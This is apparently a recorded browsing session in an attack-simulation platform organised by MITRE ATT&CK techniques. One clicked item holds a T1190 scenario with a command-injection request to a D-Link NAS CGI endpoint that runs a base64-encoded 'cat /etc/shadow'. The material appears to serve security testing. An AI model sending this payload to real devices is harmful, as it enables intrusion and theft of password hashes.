 click on "title   "T1190: Exploit Public-Facing Application" section   T1190_exploit_public - facing_application   {      tag   "mitre-attack = T1190"           $dlink_web_interface   =   "192.168.1.1"      $command   =   "cat /etc/shadow"      $b64command   =   base64 . encode ( $command )      step   T1190_exploit_public_facing_app   {           $destination . domain   =   $dlink_web_interface           $url . path   =   "/cgi-bin/nas_sharing.cgi?user=messagebus&passwd=&cmd=15&system=${b64command}"           run   HTTPConnection      } }" at bounding box center (889, 461)  click on "Scenarios" at bounding box center [86, 244]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Atomics" at bounding box center (81, 357)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "T1562.012 atomic: Impair Defenses: Di…" at bounding box center (387, 539)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "T1083 atomic: File and Directory Disc…
Version: 1
Status: DEVELOPMENT
TTPs
1
Modified: 2025-08-06 16:31
Published: 2025-02-24 12:15" at bounding box center (803, 651)  scroll, scrollTop: 0, scrollLeft: 0, axis: both 